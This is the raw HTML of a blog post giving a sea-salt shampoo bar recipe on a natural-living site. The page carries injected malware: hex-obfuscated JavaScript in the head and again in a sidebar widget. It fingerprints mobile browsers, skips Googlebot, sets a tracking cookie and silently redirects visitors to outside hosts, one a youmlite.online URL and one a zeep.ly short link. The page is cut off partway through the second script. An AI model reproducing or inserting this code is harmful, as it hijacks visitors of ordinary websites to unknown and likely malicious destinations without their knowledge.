

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://healthandnaturalliving.net/sea-salt-shampoo-bar/
body_size: 9285
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"><!--<![endif]-->
<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x79\x6f\x75\x6d\x6c\x69\x74\x65\x2e\x6f\x6e\x6c\x69\x6e\x65\x2f\x78\x78\x78\x78","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	
<meta name="viewport" content="width=device-width" />
<title>Sea Salt Shampoo Bar | Health &amp; Natural Living</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://healthandnaturalliving.net/xmlrpc.php" />
<style type='text/css'>Default CSS Comment</style><link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//go.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Feed" href="http://healthandnaturalliving.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Comments Feed" href="http://healthandnaturalliving.net/comments/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php","share_counts_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"43b9f8e474f0645e00472bc88fc5dddb","url_components":{"year":"2019","monthnum":"07","day":"25","hour":"02","minute":"23","second":"25","post_id":"24639","postname":"sea-salt-shampoo-bar","category":"health"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='43b9f8e474f0645e00472bc88fc5dddb' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Health &amp; Natural Living' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='http://healthandnaturalliving.net/sea-salt-shampoo-bar/' />
<meta name='shareaholic:keywords' content='cat:beauty, cat:diy, cat:health, cat:herbs &amp; essential oils, type:post' />
<meta name='shareaholic:article_published_time' content='2019-07-25T02:23:25-04:00' />
<meta name='shareaholic:article_modified_time' content='2019-07-25T02:23:25-04:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Health and Natural Living' />
<meta name='shareaholic:site_id' content='43b9f8e474f0645e00472bc88fc5dddb' />
<meta name='shareaholic:wp_version' content='9.4.0' />
<meta name='shareaholic:image' content='http://healthandnaturalliving.net/wp-content/uploads/2019/07/Sea-Salt-Shampoo-Bar-300x231.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='http://healthandnaturalliving.net/wp-content/uploads/2019/07/Sea-Salt-Shampoo-Bar.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/healthandnaturalliving.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=61d4b84f5fc4d417e60c747f5797b0f0"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="http://healthandnaturalliving.net/wp-content/cache/minify/55e25.css" media="all" />





<script src="http://healthandnaturalliving.net/wp-content/cache/minify/1e438.js"></script>


<link rel="https://api.w.org/" href="http://healthandnaturalliving.net/wp-json/" /><link rel="alternate" type="application/json" href="http://healthandnaturalliving.net/wp-json/wp/v2/posts/24639" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://healthandnaturalliving.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://healthandnaturalliving.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Pine Needle Cough Syrup' href='http://healthandnaturalliving.net/pine-needle-cough-syrup/' />
<link rel='next' title='7 Foods That Naturally Lower Cholesterol' href='http://healthandnaturalliving.net/7-foods-that-naturally-lower-cholesterol/' />

<link rel="canonical" href="http://healthandnaturalliving.net/sea-salt-shampoo-bar/" />
<link rel='shortlink' href='http://healthandnaturalliving.net/?p=24639' />
<link rel="alternate" type="application/json+oembed" href="http://healthandnaturalliving.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhealthandnaturalliving.net%2Fsea-salt-shampoo-bar%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://healthandnaturalliving.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhealthandnaturalliving.net%2Fsea-salt-shampoo-bar%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//healthandnaturalliving.net/?wordfence_lh=1&hid=67A15754B92E4376C5FEF32BB6B2855C');
</script><!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->
<link href='http://fonts.googleapis.com/css?family=Droid+Sans' rel='stylesheet' type='text/css'>
<!--[if IE 7]>
<style type="text/css">	[class^="icon-"] a, #searchicon a{text-indent: 0px;} </style>
<![endif]-->
<style type="text/css">
@font-face {
  font-family: 'richicons';
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651');
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651#iefix') format('embedded-opentype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.woff?24480651') format('woff'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.ttf?24480651') format('truetype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.svg?24480651#richicons') format('svg');
  font-weight: normal;
  font-style: normal;
}

a, a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, h1.entry-title a:hover, .meta-nav a, .meta-nav a:hover, #respond .required, .widget-area a:hover, .footer-widget-area a:hover, #colophon a:hover, .nav-previous a span, .nav-next a span, .postformatlabel a span, .paginate a:hover, .paginate a:active, .paginate .current, #cancel-comment-reply-link{color:#0066cc;} a.styledbutton, a.more-link, input[type="submit"]#submit, input[type="submit"], #navigation, .catlabel {background:#0066cc;} a:hover.styledbutton, a:hover.more-link, input[type="submit"]:hover#submit, input[type="submit"]:hover, .sf-menu li:hover,
.sf-menu li.sfHover, .sf-menu li.current-menu-item, .searchbox {background:#3d81ee;} #header{background:#ffffff;}  .sf-menu a, ul.sub-menu a:hover, ul.sub-menu li.current-menu-item a,.catlabel, .catlabel a, .catlabel a:hover, [class^="icon-"], #searchicon, #menutrigger, h1#sitetitle,p#sitedescription  {color:#ffffff;} </style>

</head>
<body class="post-template-default single single-post postid-24639 single-format-standard bg">
	<div id="header">
		<div id="masthead" class="container_16 containermargin">		
			<div id="logo">
								<a href="http://healthandnaturalliving.net/" title="Health &amp; Natural Living - "><img src="http://healthandnaturalliving.com/wp-content/uploads/2014/04/Health-Natural-Living-logo.png" alt="Health &amp; Natural Living - "/> </a>
							
			</div><!-- #logo -->
						<div style="clear:both;"></div>
		</div><!-- #masthead -->	
	</div><!-- #header -->	
	<nav id="navigation">
		<div id="access" class="container_16 containermargin">
			<div class="nav1">
				<div class="skip-link screen-reader-text">
					<a href="#content" title="Skip to content">Skip to content</a>
				</div>
				<div id="mobilemenu" class="notonscreen">
					<div id="menutrigger" class="icon-th-list"> </div> 
					<form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					<div style="clear:both;"></div>
				</div>
				<div class="menu-header-container"><ul id="primary" class="sf-menu"><li id="menu-item-9644" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9644"><a href="http://healthandnaturalliving.net/category/beauty/">Beauty</a></li>
<li id="menu-item-9648" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9648"><a href="http://healthandnaturalliving.net/category/diy/">DIY</a></li>
<li id="menu-item-9647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9647"><a href="http://healthandnaturalliving.net/category/food-and-drinks/">Food &amp; Drinks</a></li>
<li id="menu-item-9649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9649"><a href="http://healthandnaturalliving.net/category/fun/">Fun</a></li>
<li id="menu-item-9642" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9642"><a href="http://healthandnaturalliving.net/category/health/">Health</a></li>
<li id="menu-item-9646" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9646"><a href="http://healthandnaturalliving.net/category/herbs-essential-oils/">Herbs &#038; Essential Oils</a></li>
<li id="menu-item-9645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9645"><a href="http://healthandnaturalliving.net/category/home-garden/">Home &#038; Garden</a></li>
<li id="menu-item-9641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9641"><a href="http://healthandnaturalliving.net/category/how-to/">How To</a></li>
<li id="menu-item-9643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9643"><a href="http://healthandnaturalliving.net/category/tips/">Tips</a></li>
</ul></div>				
				<ul id="iconmenu" class="sf-menu">	
					<div id="iconmenu" class="sf-menu"><ul>
<li class="page_item page-item-6"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li class="page_item page-item-8"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li class="page_item page-item-360"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li class="page_item page-item-23"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-10"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
<li class="page_item page-item-1265"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
</ul></div>
					
					
					
					
										
					
   
					</ul>
				<div style="clear:both;"></div>
			</div>
		</div><!-- #access -->
	</nav><!-- #navigation --><div id="wrapper">
	<div id="contentcontainer" class="container_16 containermargin">
		<div id="content" class="grid_10">
 			 				<article class="boxes">
	<header>
		<h1 class="entry-title">Sea Salt Shampoo Bar</h1>
		<div class="entry-meta">
		<span class="author vcard notonmobile">
			By <a class="url fn n" href="http://healthandnaturalliving.net/author/admin/" title="View all posts by Health and Natural Living">Health and Natural Living</a>
		on</span> July 25, 2019	
		 </div><!-- .entry-meta -->
	</header>
	<div class="entry-content">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Sea Salt Shampoo Bar' data-link='http://healthandnaturalliving.net/sea-salt-shampoo-bar/' data-app-id-name='post_above_content'></div>
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="1" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net text under 1st post image -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="1786369142"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>
<p><img loading="lazy" src="http://healthandnaturalliving.net/wp-content/uploads/2019/07/Sea-Salt-Shampoo-Bar.jpg" alt="" width="500" height="385" class="aligncenter size-full wp-image-24641" srcset="http://healthandnaturalliving.net/wp-content/uploads/2019/07/Sea-Salt-Shampoo-Bar.jpg 500w, http://healthandnaturalliving.net/wp-content/uploads/2019/07/Sea-Salt-Shampoo-Bar-300x231.jpg 300w, http://healthandnaturalliving.net/wp-content/uploads/2019/07/Sea-Salt-Shampoo-Bar-220x169.jpg 220w, http://healthandnaturalliving.net/wp-content/uploads/2019/07/Sea-Salt-Shampoo-Bar-250x193.jpg 250w, http://healthandnaturalliving.net/wp-content/uploads/2019/07/Sea-Salt-Shampoo-Bar-355x273.jpg 355w, http://healthandnaturalliving.net/wp-content/uploads/2019/07/Sea-Salt-Shampoo-Bar-90x69.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" />

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="1" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net text under 1st post image -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="1786369142"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>

</p>
<p>Ingredients:</p>
<p>14 oz. coconut oil</p>
<p>4.2 fl. oz. half and half<br />
1.8 oz. sodium hydroxide/lye</p>
<p>10.5 oz. fine sea salt<br />
one egg (or two egg yolks)<br />
1 Tablespoon kelp powder<br />
.5 oz. fresh ginger essential oil<br />
1 teaspoon alpine green mica (optional)</p>
<p>Full instructions:</p>
<p style="text-align: center"><a href="https://soapdelinews.com/2018/03/sea-salt-shampoo-bar-recipe.html" target="_blank"><span style="font-size: x-large"><span style="color: Black"><strong>Sea Salt Shampoo Bar</strong></span></a></p>

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="2" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net 300x250 text-images - end of post -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="4739835548"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Sea Salt Shampoo Bar' data-link='http://healthandnaturalliving.net/sea-salt-shampoo-bar/' data-app-id-name='post_below_content'></div>		<div style="clear:both;"></div>
	</div><!-- .entry-content -->
	</article>						<!-- Related Posts Script, thanx to http://www.3mind.at/ -->
			
			<div id="comments" class="boxes">




		<p class="nocomments">Comments are closed.</p>



</div><!-- #comments -->
		</div><!-- #content -->
		<div id="sidebar" class="grid_6 notonmobile">	
		<div id="primary" class="widget-area">
			<ul class="xoxo">
<li id="facebooklikebox-2" class="widget-container widget_FacebookLikeBox"><h3 class="widget-title">Find Us on Facebook</h3><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="https://www.facebook.com/HealthAndNaturalLiving" width="298" show_faces="true" border_color="AAAAAA" stream="false" header="false"></fb:like-box></li><li id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x47\x5a\x35\x61\x71","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 